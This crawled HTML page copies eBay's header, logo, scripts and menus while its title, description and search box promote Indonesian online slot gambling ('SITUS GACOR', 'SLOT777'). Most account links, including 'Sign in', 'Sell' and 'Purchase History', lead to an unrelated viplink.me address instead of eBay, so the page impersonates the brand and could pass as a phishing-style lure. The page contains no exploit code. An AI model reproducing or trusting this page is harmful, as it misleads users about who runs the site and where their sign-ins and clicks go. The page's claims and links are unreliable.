

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stberry.com/?p=1818
body_size: 87104
content:

<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel="amphtml" href="https://kasihpahambg-dep.pages.dev/enjoy"/>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='//p.ebaystatic.com'>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//q.ebaystatic.com'>
  <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='//reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://stberry.com/"/>
  <meta name="description" content="SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live."/>
  <meta property="og:url" content="https://stberry.com/"/>
  <meta property="og:description" content="SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live."/>
  <meta property="og:image" content="https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="SLOT777"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com">
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="//i.ebayimg.com">
  <link rel="dns-prefetch" href="//rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://res.cloudinary.com/daau9iffn/image/upload/v1760691437/akun-baru_igq70y.gif'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://viplink.me/pablo77">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://stberry.com/" aria-label="Daily Deals">Daily Deals</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://stberry.com/" aria-label="Brand Outlet">Brand Outlet</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://stberry.com/" aria-label="Gift Cards">Gift Cards</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://viplink.me/pablo77" aria-label="Help &amp; Contact">Help &amp; Contact</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://viplink.me/pablo77" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://viplink.me/pablo77" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.138-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://stberry.com/" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-notification-20"></use>
                </svg>
                <!--F/-->
                <!--F#11-->
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-notifications__dialog">
                    <div class="gh-notifications__notloaded">
                      <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://viplink.me/pablo77">sign-in</a> to view notifications.</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <div class="gh-cart">
            <!--globalheaderweb#s0-1-4-8-13-1-->
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#1-->
              <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                <!--F#6-->
                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewbox="0 0 20 20" id="icon-cart-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                        <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-cart-20"></use>
                  </svg></span>
                <!--F/-->
                <!--F#7-->
                <!--F/-->
              </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-cart__dialog">
                    <div class="gh-flyout-loading gh-cart__loading">
                      <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <defs>
                            <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0777 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                            </symbol>
                          </defs>
                          <use href="#icon-spinner-30"></use>
                        </svg></span><span>Loading...</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
            <!--globalheaderweb/-->
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><svg xmlns="http://www.w3.org/2000/svg" width="117" height="48" viewbox="0 0 122 48.592" id="gh-logo" aria-labelledby="ebayLogoTitle">
              <title id="ebayLogoTitle">eBay Home</title>
              <g>
                <path fill="#F02D2D" d="M24.355 22.759c-.269-5.738-4.412-7.838-8.826-7.813-4.756.026-8.544 2.459-9.183 7.915zM6.234 26.93c.364 5.553 4.208 8.814 9.476 8.785 3.648-.021 6.885-1.524 7.952-4.763l6.306-.035c-1.187 6.568-8.151 8.834-14.145 8.866C4.911 39.844.043 33.865-.002 25.759c-.05-8.927 4.917-14.822 15.765-14.884 8.628-.048 14.978 4.433 15.033 14.291l.01 1.625z"></path>
                <path fill="#0968F6" d="M46.544 35.429c5.688-.032 9.543-4.148 9.508-10.32s-3.947-10.246-9.622-10.214-9.543 4.148-9.509 10.32 3.974 10.245 9.623 10.214zM30.652.029l6.116-.034.085 15.369c2.978-3.588 7.1-4.65 11.167-4.674 6.817-.037 14.412 4.918 14.468 14.454.045 8.29-5.941 14.407-14.422 14.454-4.463.026-8.624-1.545-11.218-4.681a33.237 33.237 0 01-.19 3.731l-5.994.034c.09-1.915.185-4.364.174-6.322z"></path>
                <path fill="#FFBD14" d="M77.282 25.724c-5.548.216-8.985 1.229-8.965 4.883.013 2.365 1.94 4.919 6.7 4.891 6.415-.035 9.826-3.556 9.794-9.289v-.637c-2.252.02-5.039.054-7.529.152zm13.683 7.506c.01 1.778.071 3.538.232 5.1l-5.688.032a33.381 33.381 0 01-.225-3.825c-3.052 3.8-6.708 4.909-11.783 4.938-7.532.042-11.585-3.915-11.611-8.518-.037-6.665 5.434-9.049 14.954-9.318 2.6-.072 5.529-.1 7.945-.116v-.637c-.026-4.463-2.9-6.285-7.854-6.257-3.68.021-6.368 1.561-6.653 4.2l-6.434.035c.645-6.566 7.53-8.269 13.595-8.3 7.263-.04 13.406 2.508 13.448 10.192z"></path>
                <path fill="#92C821" d="M91.939 19.852l-4.9-8.362 7.154-.04 10.589 20.922 10.328-21.02 6.486-.048-18.707 37.251-6.85.039 5.382-10.348-9.887-18.393"></path>
              </g>
            </svg></a>
          <!--globalheaderweb#s0-1-4-11-0-->
          <div class="gh-categories">
            <div class="gh-flyout is-left-aligned">
              <!--F#2-->
              <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-categories__title">Shop by category</span>
                <!--F/-->
                <!--F#11-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                  <use href="#icon-chevron-down-12"></use>
                </svg>
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://stberry.com/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              <!--globalheaderweb#s0-1-4-12-4-->
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Cari link SLOT SLOT777" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Cari link SLOT SLOT777" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                    <symbol viewbox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-search-16"></use>
                </svg>
                <!--globalheaderweb/-->
                <!--globalheaderweb^s0-1-4-12-4-@clear s0-1-4-12-4 @clear-->
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  <!--globalheaderweb#s0-1-4-12-4-@clear-1-2-0-->
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    <defs data-marko-key="@defs s0-1-4-12-4-@clear-1-2-0">
                      <symbol viewbox="0 0 16 16" id="icon-clear-16">
